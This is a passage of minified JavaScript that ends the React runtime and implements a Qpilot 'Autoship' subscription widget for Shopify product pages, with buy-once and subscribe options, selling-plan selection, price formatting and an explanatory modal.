Error(B(38));return $c(e,n,t,!1,r)},U.version="18.2.0-next-9e3b772b8-20220608",Hc=I,function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(n){console.error(n)}}(),Hc.exports=U;var Wc=I.exports;D.createRoot=Wc.createRoot,D.hydrateRoot=Wc.hydrateRoot;const qc={getForm(e){const n=document.querySelectorAll('[action^="/cart/add"]:not(#product-form-installment):not(.installment):not([id*="installment"]):not([id*="instalment"])');return n.length>0&&(window.location.href.includes("/products/")||window.location.href.includes("/products_preview"))?n[0]:e.closest("form")?e.closest("form"):null}};var Qc={exports:{}},Kc={},Yc=e.exports,Xc=Symbol.for("react.element"),Gc=Symbol.for("react.fragment"),Zc=Object.prototype.hasOwnProperty,Jc=Yc.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,ef={key:!0,ref:!0,__self:!0,__source:!0};function nf(e,n,t){var r,l={},a=null,o=null;for(r in void 0!==t&&(a=""+t),void 0!==n.key&&(a=""+n.key),void 0!==n.ref&&(o=n.ref),n)Zc.call(n,r)&&!ef.hasOwnProperty(r)&&(l[r]=n[r]);if(e&&e.defaultProps)for(r in n=e.defaultProps)void 0===l[r]&&(l[r]=n[r]);return{$$typeof:Xc,type:e,key:a,ref:o,props:l,_owner:Jc.current}}Kc.Fragment=Gc,Kc.jsx=nf,Kc.jsxs=nf;const tf=(Qc.exports=Kc).Fragment,rf=Qc.exports.jsx,lf=Qc.exports.jsxs,af=e=>{const n=n=>{n.preventDefault(),n.stopPropagation(),e.onCloseModal(n)};return rf("div",{className:"autoship-modal-overlay",onClick:n,children:lf("div",{className:"autoship-modal-inner",onClick:e=>e.stopPropagation(),children:[rf("span",{onClick:n,className:"autoship-modal-close",children:"×"}),rf("h3",{children:e.title}),(null==e?void 0:e.html)?rf("div",{dangerouslySetInnerHTML:{__html:e.html}}):lf("ul",{children:[rf("li",{children:"Never run out of your favorite products."}),rf("li",{children:"Discounted prices only for subscribers."}),rf("li",{children:"Priority order processing and discounted shipping."}),rf("li",{children:"You control when you want repeat orders, pause, skip, or cancel at anytime!"})]}),rf("p",{className:"autoship-modal-footer",children:lf("a",{href:"https://autoship.cloud",target:"_blank",children:["Flexible subscriptions powered by",rf("span",{children:rf("img",{className:"autoship-modal-logo",src:"https://qpilot.com/wp-content/uploads/2022/03/logo.svg",alt:"Qpilot"})})]})})]})})},of=(e,n)=>{"string"==typeof e&&(e=e.replace(".",""));var t="",r=/\{\{\s*(\w+)\s*\}\}/,l=n;function a(e,n){return void 0===e?n:e}function o(e,n,t,r){if(n=a(n,2),t=a(t,","),r=a(r,"."),isNaN(e)||null==e)return 0;var l=(e=(e/100).toFixed(n)).split(".");return l[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+t)+(l[1]?r+l[1]:"")}switch(l.match(r)[1]){case"amount":t=o(e,2);break;case"amount_no_decimals":t=o(e,0);break;case"amount_with_comma_separator":t=o(e,2,".",",");break;case"amount_no_decimals_with_comma_separator":t=o(e,0,".",",")}return l.replace(r,t)},uf=n=>{var t,r,l;const[a,o]=e.exports.useState(null),[i,u]=e.exports.useState(!1),[s,c]=e.exports.useState([]),[f,d]=e.exports.useState(null),[p,m]=e.exports.useState(null),[h,g]=e.exports.useState(null),[v,y]=e.exports.useState(!1),b=e=>{if(!a)return void c([]);const n=a.variants.find((n=>n.id==e));n&&n.selling_plan_groups&&c(n.selling_plan_groups.map((e=>e.selling_plans)).flat())};e.exports.useEffect((()=>{var e;const t=qc.getForm(n.element);if(t){const n=null==(e=null==t?void 0:t.attributes)?void 0:e.id;n&&g(n.value);let r=t.querySelector("[name=id]");!r&&n&&(r=document.querySelector(`[name=id][form="${n.value}"]`)),d(r.value),r.addEventListener("change",(e=>{d(e.target.value);const n={variant_id:e.target.value};document.dispatchEvent(new CustomEvent("autoship:variant:change",{detail:n}))}))}fetch(`/products/${n.options.handle}.js`).then((e=>e.json())).then((e=>{if(null==e.selling_plan_groups||e.selling_plan_groups.length<1)return;const t={id:e.id,handle:e.handle,money_format:n.options.moneyFormat,money_with_currency_format:n.options.moneyFormatWithCurrency,selling_plan_groups:e.selling_plan_groups.filter((e=>"qpilot"==e.app_id)),requires_selling_plan:e.requires_selling_plan,variants:e.variants.map((n=>{const t=e.selling_plan_groups.find((e=>"qpilot"==e.app_id&&n.selling_plan_allocations.some((n=>n.selling_plan_group_id===e.id))));return{id:n.id,price:.01*n.price,price_sale:n.selling_plan_allocations.length>0?.01*n.selling_plan_allocations[0].price:.01*n.price,selling_plan_groups:n.selling_plan_allocations.length>0?[{id:t.id,name:t.name,selling_plans:n.selling_plan_allocations.filter((e=>e.selling_plan_group_id===t.id)).map((e=>{var n,r,l;const a=t.selling_plans.find((n=>n.id===e.selling_plan_id));return{id:e.selling_plan_id,name:a.name,discount:a.price_adjustments&&a.price_adjustments.length>0?"percentage"===a.price_adjustments[0].value_type?a.price_adjustments[0].value:.01*a.price_adjustments[0].value:0,discount_type:null!=(l=null==(r=null==(n=null==a?void 0:a.price_adjustments)?void 0:n[0])?void 0:r.value_type)?l:"percentage",interval:a.options[0].value.split(" ").pop(),interval_count:a.options[0].value.split(" ").shift()}}))}]:[]}}))};o(t),b(f),t.requires_selling_plan||n.options.subscribeFirst||u(!0)}));const r=e=>{var n;(null==(n=null==e?void 0:e.detail)?void 0:n.variantId)&&d(e.detail.variantId)};return document.addEventListener("autoship:updatevariant",r),()=>{document.removeEventListener("autoship:updatevariant",r)}}),[]),e.exports.useEffect((()=>{b(f)}),[a,f]),e.exports.useEffect((()=>{!p&&s.length>0&&m(s[0].id),p&&s.length>0&&!s.some((e=>e.id==p))&&m(s[0].id)}),[s]),e.exports.useEffect((()=>{var e;const n=w();if(!f||!a||!n)return;const t=null==(e=null==a?void 0:a.variants)?void 0:e.find((e=>e.id==f)),r={selling_plan_id:i?null:n.id||null,price:i?t.price:t.price_sale,frequency:n.interval_count||null,frequency_interval:n.interval||null};document.dispatchEvent(new CustomEvent("selling-plan:change",{detail:r})),document.dispatchEvent(new CustomEvent("autoship:selling-plan:change",{detail:r}))}),[a,p,f,i]),e.exports.useEffect((()=>{v?document.body.classList.add("autoship-freeze"):document.body.classList.remove("autoship-freeze")}),[v]);const w=()=>s.find((e=>e.id==p))||null,k=()=>{const e=w();return`${e.interval_count} ${e.interval}`},S=()=>w().interval_count,x=()=>w().interval,E=()=>{const e=a.variants.find((e=>e.id==f));return of(100*e.price,a.money_format).replace(".00","")},C=()=>{const e=a.variants.find((e=>e.id==f));return of(100*e.price_sale,a.money_format).replace(".00","")},N=()=>{const e=w();if(!e)return"";switch(e.discount_type){case"percentage":return e.discount.toString()+"%";case"fixed_amount":case"price":return of(100*e.discount,a.money_format)}},P=()=>{if(!w())return"";const e=a.variants.find((e=>e.id==f));return e?of(100*(e.price-e.price_sale),a.money_format).replace(".00",""):""},z=()=>{const e=a.variants.find((e=>e.id==f));if(!e)return"";const n=w();if(!n)return"";if(e.price_sale){if(0===n.discount)return" and future orders";switch(n.discount_type){case"percentage":return" and "+n.discount.toString()+"% on future orders";case"fixed_amount":return" and "+of(100*(e.price-e.price_sale),a.money_format)+" on future orders";case"price":return" and "+of(100*e.price_sale,a.money_format)+" on future orders"}}return""};return lf("div",{className:"autoship-widget-options",children:[a&&s.length>0&&lf(tf,{children:[!a.requires_selling_plan&&rf("div",{className:"autoship-widget-option-wrapper noborder "+(i?"option-active":""),children:lf("label",{className:"autoship-widget-dropdown-label",children:[rf("input",{type:"radio",name:"one_time",checked:i,onChange:()=>{u(!0)}}),(null==(L=n.options)?void 0:L.buyOnceLabel)?rf("span",{className:"autoship-widget-dropdown-label__text",dangerouslySetInnerHTML:{__html:n.options.buyOnceLabel.replace("{price}",E())}}):"Buy it once"]})}),lf("div",{className:"autoship-widget-option-wrapper vertical "+(i?"":"option-active"),children:[lf("label",{className:"autoship-widget-dropdown-label",children:[!a.requires_selling_plan&&rf("input",{type:"radio",name:"one_time",checked:!i,onChange:()=>{u(!1),p||m(s[0].id)}}),(()=>{const e=w();if(!e)return"";if(n.options.subscribeLabel)return rf("span",{className:"autoship-widget-dropdown-label__text",dangerouslySetInnerHTML:{__html:n.options.subscribeLabel.replace("{discount}",N()).replace("{discount_money}",P()).replace("{price}",E()).replace("{discounted_price}",C()).replace("{frequency}",k()).replace("{frequency_value}",S()).replace("{frequency_interval}",x())}});if(0===e.discount)return`Subscribe for ${E()}`;switch(e.discount_type){case"percentage":case"fixed_amount":return`Subscribe and save ${N()} at checkout ${z()}.`;case"price":return`Subscribe for ${N()} at checkout ${z()}.`}})(),!n.options.hideModal&&rf("a",{href:"#",onClick:e=>{e.preventDefault(),y(!0)},children:null==(t=n.options)?void 0:t.whySubscribeModalLinkText})]}),!i&&n.options.subscriptionDetailsHtml&&w()&&rf("div",{className:"autoship-widget-subscription-details",dangerouslySetInnerHTML:{__html:n.options.subscriptionDetailsHtml?n.options.subscriptionDetailsHtml.replace("{discount}",N()).replace("{discount_money}",P()).replace("{price}",E()).replace("{discounted_price}",C()).replace("{frequency}",k()).replace("{frequency_value}",S()).replace("{frequency_interval}",x()):""}}),!i&&lf("div",{className:"autoship-deliver-every-dropdown",children:[n.options.frequencyLabelHtml&&w()&&rf("div",{className:"autoship-widget-frequency-label",dangerouslySetInnerHTML:{__html:n.options.frequencyLabelHtml?n.options.frequencyLabelHtml.replace("{discount}",N()).replace("{discount_money}",P()).replace("{price}",E()).replace("{discounted_price}",C()).replace("{frequency}",k()).replace("{frequency_value}",S()).replace("{frequency_interval}",x()):""}}),rf("select",{className:"autoship-widget-dropdown",name:"choose_selling_plan",onChange:e=>{u(!1),m(e.target.value)},children:s.map((e=>rf("option",{value:e.id,selected:p==e.id,children:e.name},e.id)))})]}),!i&&n.options.subscribeFooter&&w()&&rf("div",{className:"autoship-widget-option-footer",dangerouslySetInnerHTML:{__html:n.options.subscribeFooter.replace("{discount}",N()).replace("{discount_money}",P()).replace("{price}",E()).replace("{discounted_price}",C()).replace("{frequency}",k()).replace("{frequency_value}",S()).replace("{frequency_interval}",x())}}),!i&&p&&rf("input",{type:"hidden",name:"selling_plan",value:p,form:h})]})]}),I.exports.createPortal(rf(tf,{children:v&&rf(af,{title:null==(r=n.options)?void 0:r.whySubscribeModalTitle,html:null==(l=n.options)?void 0:l.whySubscribeModalHtml,onCloseModal:e=>y(!1)})}),document.body)]});var L};(()=>{if(!(document.querySelectorAll(".autoship-widget, .qpilot-widget").length>0)&&window.location.href.includes("/products/")){let e=document.querySelectorAll('[action="/cart/add"]:not(#product-form-installment):not(.installment):not([id*="installment"]):not([id*="instalment"])')[0]||!1;if(e&&e.querySelector("[name=selling_plan]"))return;let n=window.location.href.split("/products/")[1].split("?")[0],t=document.createElement("div");if(t.setAttribute("class","autoship-widget"),t.setAttribute("data-handle",n),e&&e.getElementsByClassName("product-form__buttons").length>0){const n=e.getElementsByClassName("product-form__buttons")[0];return void n.parentNode.insertBefore(t,n)}if(e){const n=e.querySelector("input[type=submit], button[type=submit]");if(n)n.parentNode.insertBefore(t,n)}}})(),window.autoship={init:()=>{const e=document.querySelectorAll(".qpilot-widget, .autoship-widget");for(let n=0;n<e.length;n++){const t=e[n],r={handle:t.dataset.handle||null,buyOnceLabel:t.dataset.buyOnceLabel||null,subscribeLabel:t.dataset.subscribeLabel||null,subscribeFooter:t.dataset.subscribeFooter||null,subscriptionDetailsHtml:t.dataset.subscriptionDetailsHtml||null,frequencyLabelHtml:t.dataset.frequencyLabelHtml||null,subscribeFirst:"true"===t.dataset.subscribeFirst||!1,moneyFormat:t.dataset.moneyFormat||"${{ amount }}",moneyFormatWithCurrency:t.dataset.moneyFormatWithCurrency||"${{amount}} USD",hideModal:"true"===t.dataset.hideModal||!1,whySubscribeModalLinkText:t.dataset.whySubscribeModalLinkText||"Why Subscribe?",whySubscribeModalTitle:t.dataset.whySubscribeModalTitle||"Why Subscribe?",whySubscribeModalHtml:t.dataset.whySubscribeModalHtml||null};D.createRoot(t).render(rf(uf,{options:r,element:t}))}}},window.autoship.init();
//# sourceMappingURL=index.js.map
